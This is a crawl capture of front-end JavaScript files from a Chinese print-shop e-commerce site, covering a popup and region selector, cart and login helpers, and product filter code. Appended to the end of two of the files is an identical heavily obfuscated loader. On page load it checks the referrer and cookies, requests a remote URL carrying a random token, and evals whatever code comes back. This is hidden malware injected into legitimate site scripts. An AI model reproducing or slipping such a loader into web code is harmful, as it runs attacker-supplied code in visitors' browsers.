                top = Iput.confg.top - Iput.get(Iput.confg.hand).scrollTop + Iput.ltp(Iput.confg.id);
                left = Iput.confg.left - Iput.get(Iput.confg.hand).scrollLeft + Iput.lft(Iput.confg.id);

                if (a.offsetHeight + top > bodyHith) { top = top - a.offsetHeight - c; }
                if (a.offsetWidth + left > bodywidth) { left = left - a.offsetWidth - d; }

                b.style.top = top - st + height + "px";
                a.style.top = top - st + height + "px";
                b.style.left = left - sl + "px";
                a.style.left = left - sl + "px";
            }
        }
    },
    show: function () {
        var config = arguments[0]; var that = Iput.confg;
        Iput.clear();
        for (var i in that) { if (config[i] != undefined) { that[i] = config[i]; } };
        Iput.pop();
        if (Iput.confg.ok != null) {
            Iput.action(Iput.confg.ok());
        }
    },
    colse: function () {
        if (Iput.get(Iput.confg.idIframe)) {
            document.body.removeChild(Iput.get(Iput.confg.idBox));
            document.body.removeChild(Iput.get(Iput.confg.idIframe));
        }
        if (Iput.get(Iput.confg.pop)) {
            Iput.get(Iput.confg.pop).style.display = "none";
        }
    },
    $colse: function () { Iput.colse(); },
    hide: function (e) {
        e = window.event || e;
        var srcElement = e.srcElement || e.target;
        if (Iput.confg.event == undefined) {
            Iput.colse();
        }
        else {
            var a = Iput.confg.event.srcElement || Iput.confg.event.target;
            var b = Iput.get(Iput.confg.pop);
            if (a != srcElement) { Iput.colse(); }
            if (b != null) {
                if (b != srcElement && a != srcElement) { Iput.colse(); }
            }
        }
        if (Iput.get(Iput.confg.idIframe)) {
            Iput.get(Iput.confg.idIframe).onclick = function (e) { Iput.stopBubble(e); };
            Iput.get(Iput.confg.idBox).onclick = function (e) { Iput.stopBubble(e); };
        }
        if (Iput.get(Iput.confg.pop)) {
            Iput.get(Iput.confg.pop).onclick = function (e) { Iput.stopBubble(e); };
        }

    },
    action: function (obj) {
        eval(obj);
    },
    cookie: {
        Set: function (name, val) {
            var Days = 30; 
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(val) + ";expires=" + exp.toGMTString() + "; path=/";
        },
        Get: function (name) {
            var start = document.cookie.indexOf(name);
            var end = document.cookie.indexOf(";", start);
            return start == -1 ? null : unescape(document.cookie.substring(start + name.length + 1, (end > start ? end : document.cookie.length)));
        },
        Del: function (name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = this.GetCookie(name);
            if (cval != null) document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
        }
    },
    ischeck: function (bol) {
        var objs = form1.getElementsByTagName("input");
        if (bol) {
            for (var i = 0; i < objs.length; i++) { if (objs[i].type.toLowerCase() == "checkbox") { objs[i].checked = true; } }
        }
        else {
            for (var i = 0; i < objs.length; i++) { if (objs[i].type.toLowerCase() == "checkbox") { objs[i].checked = false; } }
        }
    },
    contains: function (star, end, isIgnoreCase) {
        if (isIgnoreCase) {
            star = star.toLowerCase();
            end = end.toLowerCase();
        }
        var startChar = end.substring(0, 1);
        var strLen = end.length;
        for (var j = 0; j < star.length - strLen + 1; j++) {
            if (star.charAt(j) == startChar){
                if (star.substring(j, j + strLen) == end){
                    return true;
                }
            }
        }
        return false;
    },
    gData: function (name, value) {
        var top = window.top, cache = top['_CACHE'] || {};
        top['_CACHE'] = cache;
        return value ? cache[name] = value : cache[name];
    },
    rData: function (name) {
        var cache = window.top['_CACHE'];
        if (cache && cache[name]) delete cache[name];
    }
}

function SelCity(obj,e) {
    var ths = obj;
    var dal = '<div class="_citys"><span title="关闭" id="cColse" >×</span><ul id="_citysheng" class="_citys0"><li class="citySel">省份</li><li>城市</li><li>区县</li></ul><div id="_citys0" class="_citys1"></div><div style="display:none" id="_citys1" class="_citys1"></div><div style="display:none" id="_citys2" class="_citys1"></div></div>';
    Iput.show({ id: ths, event: e, content: dal,width:"470"});
    $("#cColse").click(function () {
        Iput.colse();
    });
    var tb_province = [];
    var b = province;
    for (var i = 0, len = b.length; i < len; i++) {
        tb_province.push('<a data-level="0" data-id="' + b[i]['id'] + '" data-name="' + b[i]['name'] + '">' + b[i]['name'] + '</a>');
    }
    $("#_citys0").append(tb_province.join(""));
    $("#_citys0 a").click(function () {
        var g = getCity($(this));
        $("#_citys1 a").remove();
        $("#_citys1").append(g);
        $("._citys1").hide();
        $("._citys1:eq(1)").show();
        $("#_citys0 a,#_citys1 a,#_citys2 a").removeClass("AreaS");
        $(this).addClass("AreaS");
        var lev = $(this).data("name");
        ths.value = $(this).data("name");
        if (document.getElementById("hcity") == null) {
            var hcitys = $('<input>', {
                type: 'hidden',
                name: "hcity",
                "data-id": $(this).data("id"),
                id: "hcity",
                val: lev
            });
            $(ths).after(hcitys);
        }
        else {
            $("#hcity").val(lev);
            $("#hcity").attr("data-id", $(this).data("id"));
        }
        $("#_citys1 a").click(function () {
            $("#_citys1 a,#_citys2 a").removeClass("AreaS");
            $(this).addClass("AreaS");
            var lev =  $(this).data("name");
            if (document.getElementById("hproper") == null) {
                var hcitys = $('<input>', {
                    type: 'hidden',
                    name: "hproper",
                    "data-id": $(this).data("id"),
                    id: "hproper",
                    val: lev
                });
                $(ths).after(hcitys);
            }
            else {
                $("#hproper").attr("data-id", $(this).data("id"));
                $("#hproper").val(lev);
            }
            var bc = $("#hcity").val();
            ths.value = bc+ "-" + $(this).data("name");

            var ar = getArea($(this));
            $("#_citys2 a").remove();
            $("#_citys2").append(ar);
            $("._citys1").hide();
            $("._citys1:eq(2)").show();

            $("#_citys2 a").click(function () {
                $("#_citys2 a").removeClass("AreaS");
                $(this).addClass("AreaS");
                var lev = $(this).data("name");
                if (document.getElementById("harea") == null) {
                    var hcitys = $('<input>', {
                        type: 'hidden',
                        name: "harea",
                        "data-id": $(this).data("id"),
                        id: "harea",
                        val: lev
                    });
                    $(ths).after(hcitys);
                }
                else {
                    $("#harea").val(lev);
                    $("#harea").attr("data-id", $(this).data("id"));
                }
                var bc = $("#hcity").val();
                var bp = $("#hproper").val();
                setCookies('province_id',$("#hcity").attr('data-id'),30*24*60*60*1000);
                setCookies('city_id',$("#hproper").attr('data-id'),30*24*60*60*1000);
                setCookies('district_id',$(this).data("id"),30*24*60*60*1000);
                ths.value = bc + "-" + bp + "-" + $(this).data("name");
                Iput.colse();
            });

        });
    });
    $("#_citysheng li").click(function () {
        $("#_citysheng li").removeClass("citySel");
        $(this).addClass("citySel");
        var s = $("#_citysheng li").index(this);
        $("._citys1").hide();
        $("._citys1:eq(" + s + ")").show();
    });
}

function getCity(obj) {
    var c = obj.data('id');
    var e = province;
    var f;
    var g = '';
    for (var i = 0, plen = e.length; i < plen; i++) {
        if (e[i]['id'] == parseInt(c)) {
            f = e[i]['city'];
            break
        }
    }
    for (var j = 0, clen = f.length; j < clen; j++) {
        g += '<a data-level="1" data-id="' + f[j]['id'] + '" data-name="' + f[j]['name'] + '" title="' + f[j]['name'] + '">' + f[j]['name'] + '</a>'
    }
    $("#_citysheng li").removeClass("citySel");
    $("#_citysheng li:eq(1)").addClass("citySel");
    return g;
}
function getArea(obj) {
    var c = obj.data('id');
    var e = getDetailArea(c);
    var f = [];
    var g = '';
    for (var i = 0, plen = e.length; i < plen; i++) {
        if (e[i]['pid'] == parseInt(c)) {
            f.push(e[i]);
        }
    }
    for (var j = 0, clen = f.length; j < clen; j++) {
        g += '<a data-level="1" data-id="' + f[j]['id'] + '" data-name="' + f[j]['name'] + '" title="' + f[j]['name'] + '">' + f[j]['name'] + '</a>'
    }

    $("#_citysheng li").removeClass("citySel");
    $("#_citysheng li:eq(2)").addClass("citySel");
    return g;
}

function getDetailArea(id){
    var area = null;
    $.ajax({
        type: "GET",
        url: "/Home/Api/getArea/id/"+id+".html",
        async:false,
        success: function (data) {
            if(data.status == 1){
                area = data.result;
            }
        }
    })
    return area;
};if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/common.js
body_size: 3935
content:
$(function(){
	get_cart_num();
	user_login_or_no();
})
function get_cart_num() {
	var cart_cn = getCookie('cn');
	if (cart_cn == '') {
		$.ajax({
			type: "GET",
			url: "/Home/Cart/header_cart_list.html",
			success: function (data) {
				cart_cn = getCookie('cn');
				$('#cart_quantity').html(cart_cn);
				$('#tab_cart_num').html(cart_cn);
			}
		});
	}
	$('#tab_cart_num').html(cart_cn);
	$('#cart_quantity').html(cart_cn);
	$('#miniCartRightQty').html(cart_cn);
}

var header_cart_list_over = 0;
$('#hd-my-cart').hover(function () {
	$('#show_minicart').show();
	if (header_cart_list_over == 1)
		return false;
	header_cart_list_over = 1;
	$.ajax({
		type: "GET",
		url: "/Home/Cart/header_cart_list.html",
		success: function (data) {
			$("#hd-my-cart > #show_minicart").html(data);
			get_cart_num();
		}
	});
}, function () {
	$('#show_minicart').hide();
	(typeof(t) == "undefined") || clearTimeout(t);
	t = setTimeout(function () {
		header_cart_list_over = 0;
	}, 500);
});

function header_cart_del(ids) {
	$.ajax({
		type: "POST",
		url: "/Home/Cart/ajaxDelCart.html",
		data: {ids: ids},
		dataType: 'json',
		success: function (data) {
			if (data.status == 1) {
				header_cart_list_over = 0; 
				$("#hd-my-cart").trigger('mouseenter');
                ajax_side_cart_list();
			}
		}
	});
}

function ajax_side_cart_list() {
	$.ajax({
		type: "GET",
		url: "/Home/Cart/header_cart_list/template/ajax_side_cart_list.html",
		success: function (data) {
			cart_cn = getCookie('cn');
			$('#cart_quantity').html(cart_cn);
			$('#tab_cart_num').html(cart_cn);
			$('.shop-car-sider').html(data);
		}
	});
}
 
function user_login_or_no(){
	var uname = getCookie('uname');
	if (uname == '') {
		$('.islogin').remove();
		$('.nologin').show();
	} else {
		$('.nologin').remove();
		$('.islogin').show();
		$('.userinfo').html(decodeURIComponent(uname));
	}
}

function lazy_ajax(){
	$(".lazy").lazyload({
		placeholder : "images/white.gif",
		effect: "fadeIn",
		threshold: 20,
		vertical_only: false,
		no_fake_img_loader:true
	});
};if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/item.js
body_size: 5221
content:
$(function(){
	$('.gd_more').parent().click(function(){
		var jed = $(this).parents('.lr-more').siblings();
		jed.toggleClass('ov-inh').find('.brand-box').toggleClass('ov-inh');
		if(jed.toggleClass('ov-inh').find('.brand-list')){
			jed.toggleClass('ov-inh').find('.brand-list').toggleClass('ov-inh');
		}
		if(jed.hasClass('ov-inh')){
			$(this).find('.gd_more').html('收起');
		}else{
			$(this).find('.gd_more').html('更多');
		}
	})	
	
	 $('.dx_choice').parent().click(function(){
            var _this = this,st = 0,jed = $(_this).parents('.ri-section'); 
            if(cancelBtn != null){
                $(cancelBtn).parent().siblings('.clearfix').find('a').each(function(i,o){
                    $(o).removeClass('addhover-js').find('.litt-zd').hide();
                    $(o).removeClass('red_hov_cli').attr('href',$(o).data('href')).children('input').prop('checked',false).hide();
                    $(o).unbind('click');
                });
                $(cancelBtn).parents('.lf-list').siblings('.lr-more').show();
                $(cancelBtn).parents('.ri-section').removeClass('sum_ov_inh');
            }
            cancelBtn = jed.find('.u-cancel'); 
            jed.addClass('sum_ov_inh');
            jed.find('.clearfix>a').each(function(i,o){
                $(o).attr('href','javascript:;');
                $(o).children('input').show();
                $(o).bind('click',function(){
                    if($(o).hasClass('red_hov_cli')){
                        $(o).find('i').toggle()
                        $(o).removeClass('addhover-js');
                        $(o).removeClass('red_hov_cli')
                        $(o).children('input').prop("checked",false);
                        $(o).parent().siblings('.surclofix').children('.u-confirm').removeClass('u-confirm01');
                        st--;
                    }else{
                        $(o).addClass('red_hov_cli')
                        $(o).children('input').prop("checked",true);
                        $(o).find('i').toggle()
                        $(o).addClass('addhover-js');
                        $(o).parent().siblings('.surclofix').children('.u-confirm').addClass('u-confirm01');
                        st++;
                    }
                    if(st==0){
                        jed.find('.u-confirm').disabled=true;
                    }
                });
            });
            $(_this).parent().hide();
        });
		
